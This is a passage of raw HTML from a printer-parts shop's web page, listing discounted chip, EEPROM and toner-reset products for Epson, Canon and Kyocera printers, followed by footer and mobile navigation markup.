	                        <img width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2018/03/16063314_2d046d0c-6488-4d0a-ba87-2a20101ac250_600_600-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2018/03/16063314_2d046d0c-6488-4d0a-ba87-2a20101ac250_600_600-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2018/03/16063314_2d046d0c-6488-4d0a-ba87-2a20101ac250_600_600-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2018/03/16063314_2d046d0c-6488-4d0a-ba87-2a20101ac250_600_600-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2018/03/16063314_2d046d0c-6488-4d0a-ba87-2a20101ac250_600_600-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2018/03/16063314_2d046d0c-6488-4d0a-ba87-2a20101ac250_600_600-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2018/03/16063314_2d046d0c-6488-4d0a-ba87-2a20101ac250_600_600-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2018/03/16063314_2d046d0c-6488-4d0a-ba87-2a20101ac250_600_600.jpg 700w" />                            
                        </a>
                        
                        
                        
                        
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                
                                            <h2 class="product-title">
                            <a href="https://printerpoint.co.in/shop/ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter/chip-inkjet-printer/chip-decoder-resetter/chip-detector-contact-board-epson-stylus-office-t1100-printer/">Chip Detector Contact Board For Epson Stylus Office T1100 Printer</a>
                        </h2>
                                        
                                
                                                    <div class='jdgm-widget jdgm-preview-badge' data-id='12238'>
	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>746</bdi></span></del> <span class="screen-reader-text">Original price was: 746.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>575</bdi></span></ins><span class="screen-reader-text">Current price is: 575.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide"><div class="et_cart-off hide-hover-on-mobile product-hover-disable product-view-disable view-color-dark product type-product post-20974 status-publish first instock product_cat-ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter product_cat-chip-inkjet-printer product_cat-chip-formatter-board has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 31%</span></div>
	
                    <div class="product-image-wrapper hover-effect-disable"
                        >
	                                            <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter/chip-formatter-board/ic-eeprom-for-canon-pixma-mp287-printer/"
                           data-images=""
                           >
	                        	                                                    	
	                        <img loading="lazy" width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image.jpg 500w" />                            
                        </a>
                        
                        
                        
                        
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                
                                            <h2 class="product-title">
                            <a href="https://printerpoint.co.in/shop/ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter/chip-formatter-board/ic-eeprom-for-canon-pixma-mp287-printer/">Chip IC EEPROM For Canon Pixma MP287 Printer</a>
                        </h2>
                                        
                                
                                                    <div class='jdgm-widget jdgm-preview-badge' data-id='20974'>
	<div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div></div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>492</bdi></span></del> <span class="screen-reader-text">Original price was: 492.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>338</bdi></span></ins><span class="screen-reader-text">Current price is: 338.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide"><div class="et_cart-off hide-hover-on-mobile product-hover-disable product-view-disable view-color-dark product type-product post-21544 status-publish instock product_cat-ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter product_cat-chip-inkjet-printer product_cat-chip-formatter-board has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 49%</span></div>
	
                    <div class="product-image-wrapper hover-effect-disable"
                        >
	                                            <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter/chip-formatter-board/ic-eeprom-for-canon-pixma-g2002-printer/"
                           data-images=""
                           >
	                        	                                                    	
	                        <img loading="lazy" width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2018/04/PrinterPoint-Canon-PlaceHolder-Image.jpg 500w" />                            
                        </a>
                        
                        
                        
                        
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                
                                            <h2 class="product-title">
                            <a href="https://printerpoint.co.in/shop/ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter/chip-formatter-board/ic-eeprom-for-canon-pixma-g2002-printer/">Chip IC EEPROM For Canon Pixma G2002 Printer</a>
                        </h2>
                                        
                                
                                                    <div class='jdgm-widget jdgm-preview-badge' data-id='21544'>
	<div style='display:none' class='jdgm-prev-badge' data-average-rating='0.00' data-number-of-reviews='0' data-number-of-questions='0'> <span class='jdgm-prev-badge__stars' data-score='0.00' tabindex='0' aria-label='0.00 stars' role='button'> <span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span><span class='jdgm-star jdgm--off'></span> </span> <span class='jdgm-prev-badge__text'> No reviews </span> </div></div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>661</bdi></span></del> <span class="screen-reader-text">Original price was: 661.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>338</bdi></span></ins><span class="screen-reader-text">Current price is: 338.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide"><div class="et_cart-off hide-hover-on-mobile product-hover-disable product-view-disable view-color-dark product type-product post-36815 status-publish first instock product_cat-ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter product_cat-chip-laser-printer product_cat-chip-toner-cartridge has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 55%</span></div>
	
                    <div class="product-image-wrapper hover-effect-disable"
                        >
	                                            <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter/chip-laser-printer/toner-reset-chip-tk-3114-for-kyocera-ecosys-fs-4100dn/"
                           data-images=""
                           >
	                        	                                                    	
	                        <img loading="lazy" width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2019/01/TK-3114-TK3114-Toner-Cartridge-Chip-For-Kyocera-FS-4100DN-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2019/01/TK-3114-TK3114-Toner-Cartridge-Chip-For-Kyocera-FS-4100DN-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2019/01/TK-3114-TK3114-Toner-Cartridge-Chip-For-Kyocera-FS-4100DN-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2019/01/TK-3114-TK3114-Toner-Cartridge-Chip-For-Kyocera-FS-4100DN-768x768.jpg 768w, https://printerpoint.co.in/wp-content/uploads/2019/01/TK-3114-TK3114-Toner-Cartridge-Chip-For-Kyocera-FS-4100DN-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2019/01/TK-3114-TK3114-Toner-Cartridge-Chip-For-Kyocera-FS-4100DN-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2019/01/TK-3114-TK3114-Toner-Cartridge-Chip-For-Kyocera-FS-4100DN-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2019/01/TK-3114-TK3114-Toner-Cartridge-Chip-For-Kyocera-FS-4100DN-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2019/01/TK-3114-TK3114-Toner-Cartridge-Chip-For-Kyocera-FS-4100DN.jpg 800w" />                            
                        </a>
                        
                        
                        
                        
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                
                                            <h2 class="product-title">
                            <a href="https://printerpoint.co.in/shop/ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter/chip-laser-printer/toner-reset-chip-tk-3114-for-kyocera-ecosys-fs-4100dn/">Chip Toner Reset TK-3114 For Kyocera ECOSYS FS-4100DN Printer</a>
                        </h2>
                                        
                                
                                                    <div class='jdgm-widget jdgm-preview-badge' data-id='36815'>
	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>746</bdi></span></del> <span class="screen-reader-text">Original price was: 746.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>338</bdi></span></ins><span class="screen-reader-text">Current price is: 338.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div><div class="swiper-slide"><div class="et_cart-off hide-hover-on-mobile product-hover-disable product-view-disable view-color-dark product type-product post-36819 status-publish instock product_cat-ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter product_cat-chip-laser-printer product_cat-chip-toner-cartridge has-post-thumbnail sale taxable shipping-taxable purchasable product-type-simple">
    <div class="content-product ">
        
        
            
                    
	<div class="sale-wrapper "><span class="onsale type-square left with-percentage">OFF 55%</span></div>
	
                    <div class="product-image-wrapper hover-effect-disable"
                        >
	                                            <a class="product-content-image woocommerce-LoopProduct-link woocommerce-loop-product__link" href="https://printerpoint.co.in/shop/ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter/chip-laser-printer/toner-reset-chip-for-kyocera-ecosys-fs-4200dn-4300dn-m3550idn-m3560idn/"
                           data-images=""
                           >
	                        	                                                    	
	                        <img loading="lazy" width="300" height="300" src="https://printerpoint.co.in/wp-content/uploads/xstore/xstore-placeholder-1x1.png.webp" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail lazyload lazyload-simple et-lazyload-fadeIn" alt="" decoding="async" sizes="(max-width: 300px) 100vw, 300px" data-src="https://printerpoint.co.in/wp-content/uploads/2019/01/TK-3130-TK3130-Toner-Cartridge-chip-For-Kyocera-FS-4200DN-4300DN-ECOSYS-M3550idn-M3560idn-300x300.jpg" data-srcset="https://printerpoint.co.in/wp-content/uploads/2019/01/TK-3130-TK3130-Toner-Cartridge-chip-For-Kyocera-FS-4200DN-4300DN-ECOSYS-M3550idn-M3560idn-300x300.jpg 300w, https://printerpoint.co.in/wp-content/uploads/2019/01/TK-3130-TK3130-Toner-Cartridge-chip-For-Kyocera-FS-4200DN-4300DN-ECOSYS-M3550idn-M3560idn-150x150.jpg 150w, https://printerpoint.co.in/wp-content/uploads/2019/01/TK-3130-TK3130-Toner-Cartridge-chip-For-Kyocera-FS-4200DN-4300DN-ECOSYS-M3550idn-M3560idn-768x768.jpg 768w, https://printerpoint.co.in/wp-content/uploads/2019/01/TK-3130-TK3130-Toner-Cartridge-chip-For-Kyocera-FS-4200DN-4300DN-ECOSYS-M3550idn-M3560idn-1x1.jpg 1w, https://printerpoint.co.in/wp-content/uploads/2019/01/TK-3130-TK3130-Toner-Cartridge-chip-For-Kyocera-FS-4200DN-4300DN-ECOSYS-M3550idn-M3560idn-10x10.jpg 10w, https://printerpoint.co.in/wp-content/uploads/2019/01/TK-3130-TK3130-Toner-Cartridge-chip-For-Kyocera-FS-4200DN-4300DN-ECOSYS-M3550idn-M3560idn-600x600.jpg 600w, https://printerpoint.co.in/wp-content/uploads/2019/01/TK-3130-TK3130-Toner-Cartridge-chip-For-Kyocera-FS-4200DN-4300DN-ECOSYS-M3550idn-M3560idn-100x100.jpg 100w, https://printerpoint.co.in/wp-content/uploads/2019/01/TK-3130-TK3130-Toner-Cartridge-chip-For-Kyocera-FS-4200DN-4300DN-ECOSYS-M3550idn-M3560idn.jpg 800w" />                            
                        </a>
                        
                        
                        
                        
                                            </div>

                    
            		                        <div class="text-center product-details">

                            
                    
                                
                                            <h2 class="product-title">
                            <a href="https://printerpoint.co.in/shop/ic-chip-eprominkjet-laser-ic-eprom-transister-decorder-resetter/chip-laser-printer/toner-reset-chip-for-kyocera-ecosys-fs-4200dn-4300dn-m3550idn-m3560idn/">Chip Toner Reset TK-3130 For Kyocera ECOSYS FS-4200DN FS-4300DN M3550idn M3560idn Printer</a>
                        </h2>
                                        
                                
                                                    <div class='jdgm-widget jdgm-preview-badge' data-id='36819'>
	</div>

	<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>746</bdi></span></del> <span class="screen-reader-text">Original price was: 746.</span><ins aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol"><i class="fa fa-rupee"></i> </span>338</bdi></span></ins><span class="screen-reader-text">Current price is: 338.</span></span>
                                                                                                        
                                        
                    
                                
                </div>            
		                                            </div><!-- .content-product -->
</div>

</div>                </div>

                		<div class="swiper-button-prev swiper-custom-left et-swiper-elementor-nav type-arrow style-1"></div>
		<div class="swiper-button-next swiper-custom-right et-swiper-elementor-nav type-arrow style-1"></div>
		                </div>
                                </div>
            				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		
	<footer class="prefooter">
		<div class="container">
					</div>
	</footer>

</div> <!-- page wrapper -->

<div class="et-footers-wrapper">
	
	<footer class="footer text-color-dark">
		<div class="container">
							<div class="row">
					<div class="footer-widgets col-md-4"><div id="text-23" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //footer-widget --><div id="nav_menu-2" class="footer-widget widget_nav_menu"><p class="widget-title"><span>Useful Links</span></p><div class="menu-useful-links-container"><ul id="menu-useful-links" class="menu"><li id="menu-item-220894" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-220894"><a href="https://judge.me/reviews/printerpoint.co.in">Reviews</a></li>
<li id="menu-item-36715" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36715"><a href="https://printerpoint.co.in/order-track/">Track Your Order</a></li>
<li id="menu-item-116939" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-116939"><a href="https://printerpoint.co.in/contact/">Contact Us</a></li>
<li id="menu-item-36713" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36713"><a href="https://printerpoint.co.in/real-vs-fake/">Anti-Counterfeit</a></li>
</ul></div></div><!-- //footer-widget --></div><div class="footer-widgets col-md-4"><div id="text-24" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //footer-widget --><div id="nav_menu-3" class="footer-widget widget_nav_menu"><p class="widget-title"><span>Policy</span></p><div class="menu-policy-container"><ul id="menu-policy" class="menu"><li id="menu-item-36704" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36704"><a href="https://printerpoint.co.in/shipping-policy/">Shipping Policy</a></li>
<li id="menu-item-36701" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36701"><a href="https://printerpoint.co.in/cancellation-policy/">Order Cancellation Policy</a></li>
<li id="menu-item-36703" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36703"><a href="https://printerpoint.co.in/returns-policy/">Return Policy</a></li>
<li id="menu-item-36705" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36705"><a href="https://printerpoint.co.in/terms-of-service/">Terms of Service</a></li>
<li id="menu-item-36702" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36702"><a href="https://printerpoint.co.in/privacy-policy/">Privacy Policy</a></li>
</ul></div></div><!-- //footer-widget --></div><div class="footer-widgets col-md-4"><div id="text-25" class="footer-widget widget_text">			<div class="textwidget"></div>
		</div><!-- //footer-widget --><div id="nav_menu-4" class="footer-widget widget_nav_menu"><p class="widget-title"><span>Social</span></p><div class="menu-social-container"><ul id="menu-social" class="menu"><li id="menu-item-36706" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36706"><a target="_blank" rel="noopener" href="https://www.facebook.com/profile.php?id=100089441711143&#038;mibextid=ZbWKwL">Facebook</a></li>
<li id="menu-item-36709" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36709"><a target="_blank" rel="noopener" href="https://www.instagram.com/printer_point_/">Instagram</a></li>
<li id="menu-item-36708" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36708"><a target="_blank" rel="noopener" href="https://twitter.com/PrinterPointIN">Twitter</a></li>
</ul></div></div><!-- //footer-widget --></div>				</div>
					</div>
	</footer>
	<div class="footer-bottom text-color-dark">
		<div class="container">
			<div class="row">
				<div class="col-sm-6 footer-copyrights"><div id="text-20" class="copyrights-widget widget_text">			<div class="textwidget">Copyright © 2014 · <strong>PrinterPoint.co.in.</strong> · All Rights Reserved</div>
		</div><!-- //copyrights-widget --></div>
				<div class="col-sm-6 footer-copyrights-right"><div id="text-21" class="copyrights-widget widget_text">			<div class="textwidget"><img src="https://printerpoint.co.in/wp-content/uploads/2019/01/payment-method_2dd397.jpg.webp" alt="100% Secure Payments" width="450px"></div>
		</div><!-- //copyrights-widget --></div>
			</div>
		</div>
	</div>
</div>

</div> <!-- template-content -->



<div class="et-mobile-panel-wrapper dt-hide etheme-sticky-panel et_element pos-fixed bottom full-width" >
	<div class="et-mobile-panel">
		<div class="et-row-container et-container">
			<div class="et-wrap-columns flex align-items-stretch justify-content-between">        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-home with-dot">
            <a href="https://printerpoint.co.in/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.779 9.632l-1.915-1.75v-5.347c0-0.331-0.346-0.602-0.677-0.602l-4.349-0.046c-0.331 0-0.602 0.269-0.602 0.602v1.039l-3.857-3.122c-0.221-0.18-0.54-0.18-0.758 0l-11.398 9.226c-0.257 0.209-0.298 0.59-0.091 0.85 0.115 0.142 0.286 0.223 0.473 0.223 0.139 0 0.274-0.048 0.377-0.134l1.188-0.96v13.517c0 0.331 0.271 0.602 0.605 0.602h6.47c0.357 0 0.646-0.289 0.646-0.646v-9.122h4.219v9.122c0 0.357 0.289 0.646 0.646 0.646h6.47c0.334 0 0.605-0.271 0.605-0.602v-13.517l1.188 0.96c0.125 0.101 0.283 0.149 0.444 0.132 0.149-0.017 0.283-0.086 0.384-0.199l0.022-0.022c0.206-0.259 0.166-0.638-0.089-0.85zM15.317 22.522v-9.768h-6.634v9.768h-5.306v-13.886l8.623-6.969 5.443 4.399v-2.969h3.18v6.586l0.007 12.84h-5.314z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Home						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center  et_b_mobile-panel-shop with-dot">
            <a href="https://printerpoint.co.in/shop/"                    class="currentColor flex flex-col align-items-center "
                    >
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M22.673 20.61h-0.145v-9.837c0.924-0.647 1.472-1.691 1.472-2.821 0-0.103-0.027-0.205-0.078-0.293l-2.732-4.782c-0.236-0.412-0.677-0.669-1.153-0.669h-16.075c-0.475 0-0.917 0.256-1.152 0.669l-2.732 4.782c-0.051 0.089-0.078 0.191-0.078 0.293 0 1.13 0.548 2.174 1.472 2.821v9.837h-0.145c-0.326 0-0.591 0.265-0.591 0.591s0.265 0.591 0.591 0.591h21.346c0.326 0 0.591-0.265 0.591-0.591s-0.265-0.591-0.591-0.591zM19.506 12.959v7.651h-3.234v-7.651h3.234zM1.61 7.361l2.227-3.897c0.026-0.045 0.074-0.073 0.126-0.073h16.075c0.052 0 0.1 0.028 0.126 0.073l2.227 3.897h-20.78zM18.375 8.543h4.365c-0.263 0.97-1.156 1.67-2.182 1.67s-1.919-0.7-2.182-1.67zM20.097 11.777h-4.416c-0.326 0-0.591 0.265-0.591 0.591v8.242h-12.435v-9.307c0.258 0.061 0.522 0.092 0.789 0.092 1.158 0 2.216-0.571 2.852-1.515 0.637 0.944 1.695 1.515 2.852 1.515s2.216-0.571 2.852-1.515c0.637 0.944 1.695 1.515 2.852 1.515s2.215-0.571 2.852-1.515c0.637 0.944 1.695 1.515 2.852 1.515 0.267 0 0.531-0.031 0.789-0.092v9.307h-0.658v-8.242c0-0.326-0.265-0.591-0.591-0.591zM9.148 10.213c-1.026 0-1.919-0.701-2.182-1.67h4.364c-0.263 0.969-1.156 1.67-2.182 1.67zM14.852 10.213c-1.027 0-1.919-0.7-2.182-1.67h4.364c-0.263 0.97-1.155 1.67-2.182 1.67zM3.443 10.213c-1.027 0-1.919-0.7-2.183-1.67h4.365c-0.263 0.969-1.156 1.67-2.182 1.67z"></path><path d="M11.84 12.626h-7.587c-0.313 0-0.568 0.255-0.568 0.568v5.339c0 0.313 0.255 0.568 0.568 0.568h7.587c0.313 0 0.569-0.255 0.569-0.568v-5.339c0-0.313-0.255-0.568-0.569-0.568zM11.272 13.763v4.202h-6.45v-4.202h6.45z"></path></svg></span>						</span>
								
				                    <span class="text-nowrap">
							Shop						</span>
				
            </a>
			        </div>
		        <div class="et_column flex align-items-center justify-content-center et-content-right et-content_toggle static pos-static et_b_mobile-panel-more_toggle">
            <a href="https://printerpoint.co.in"                    class="currentColor flex flex-col align-items-center et-toggle"
                     data-e-disable-page-transition="true">
				
				                    <span class="et_b-icon">
							<span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.856 9.216c-0.168-0.504-0.576-0.864-1.104-0.936l-6.6-0.96-2.928-6c-0.24-0.48-0.696-0.768-1.224-0.768s-0.984 0.288-1.224 0.768l-2.952 6-6.6 0.96c-0.504 0.072-0.936 0.432-1.104 0.936s-0.024 1.056 0.36 1.44l4.752 4.632-1.128 6.552c-0.072 0.408 0.048 0.816 0.312 1.128 0.408 0.48 1.104 0.624 1.656 0.336l5.928-3.144 5.928 3.12c0.192 0.096 0.408 0.144 0.624 0.144 0.408 0 0.768-0.168 1.032-0.48s0.384-0.72 0.312-1.128l-1.128-6.576 4.752-4.632c0.384-0.36 0.504-0.888 0.336-1.392zM5.4 22.056l1.2-6.912c0.048-0.216-0.024-0.432-0.192-0.576l-4.992-4.872c0 0-0.024-0.024-0.024-0.072 0-0.024 0.024-0.024 0.024-0.024l6.936-1.008c0.216-0.024 0.408-0.168 0.504-0.36l3.12-6.36c0-0.024 0.024-0.048 0.024-0.048s0.024 0.024 0.024 0.048l3.12 6.312c0.096 0.192 0.288 0.336 0.504 0.36l6.936 1.008c0 0 0.024 0 0.024 0.048 0.024 0.048 0 0.072-0.024 0.072l-4.992 4.896c-0.144 0.144-0.216 0.36-0.192 0.576l1.2 6.912c0 0.024 0 0.048-0.024 0.072v0l-6.264-3.288c-0.192-0.096-0.432-0.096-0.624 0l-6.264 3.264c-0.024-0.024-0.024-0.024-0.024-0.048z"></path></svg></span>                                <span class="et-svg et-close">
									<svg xmlns="http://www.w3.org/2000/svg" width=".8em" height=".8em"
                                         viewBox="0 0 24 24">
					                    <path d="M13.056 12l10.728-10.704c0.144-0.144 0.216-0.336 0.216-0.552 0-0.192-0.072-0.384-0.216-0.528-0.144-0.12-0.336-0.216-0.528-0.216 0 0 0 0 0 0-0.192 0-0.408 0.072-0.528 0.216l-10.728 10.728-10.704-10.728c-0.288-0.288-0.768-0.288-1.056 0-0.168 0.144-0.24 0.336-0.24 0.528 0 0.216 0.072 0.408 0.216 0.552l10.728 10.704-10.728 10.704c-0.144 0.144-0.216 0.336-0.216 0.552s0.072 0.384 0.216 0.528c0.288 0.288 0.768 0.288 1.056 0l10.728-10.728 10.704 10.704c0.144 0.144 0.336 0.216 0.528 0.216s0.384-0.072 0.528-0.216c0.144-0.144 0.216-0.336 0.216-0.528s-0.072-0.384-0.216-0.528l-10.704-10.704z"></path>
					                </svg>
					            </span>
							
													</span>
								
				                    <span class="text-nowrap">
							Brands						</span>
				
            </a>
			
                <div class="et-mini-content et-mini-content-from-bottom full-bottom">
                    <div class="et-content">

			            	<span class="et-mini-content-head flex justify-content-center flex-wrap et-inline-type align-items-center">

								<span class="et_b-icon">
                                    <span class="et-svg"><svg xmlns="http://www.w3.org/2000/svg" width="1em" height="1em" viewBox="0 0 24 24"><path d="M23.856 9.216c-0.168-0.504-0.576-0.864-1.104-0.936l-6.6-0.96-2.928-6c-0.24-0.48-0.696-0.768-1.224-0.768s-0.984 0.288-1.224 0.768l-2.952 6-6.6 0.96c-0.504 0.072-0.936 0.432-1.104 0.936s-0.024 1.056 0.36 1.44l4.752 4.632-1.128 6.552c-0.072 0.408 0.048 0.816 0.312 1.128 0.408 0.48 1.104 0.624 1.656 0.336l5.928-3.144 5.928 3.12c0.192 0.096 0.408 0.144 0.624 0.144 0.408 0 0.768-0.168 1.032-0.48s0.384-0.72 0.312-1.128l-1.128-6.576 4.752-4.632c0.384-0.36 0.504-0.888 0.336-1.392zM5.4 22.056l1.2-6.912c0.048-0.216-0.024-0.432-0.192-0.576l-4.992-4.872c0 0-0.024-0.024-0.024-0.072 0-0.024 0.024-0.024 0.024-0.024l6.936-1.008c0.216-0.024 0.408-0.168 0.504-0.36l3.12-6.36c0-0.024 0.024-0.048 0.024-0.048s0.024 0.024 0.024 0.048l3.12 6.312c0.096 0.192 0.288 0.336 0.504 0.36l6.936 1.008c0 0 0.024 0 0.024 0.048 0.024 0.048 0 0.072-0.024 0.072l-4.992 4.896c-0.144 0.144-0.216 0.36-0.192 0.576l1.2 6.912c0 0.024 0 0.048-0.024 0.072v0l-6.264-3.288c-0.192-0.096-0.432-0.096-0.624 0l-6.264 3.264c-0.024-0.024-0.024-0.024-0.024-0.048z"></path></svg></span>			                    </span>
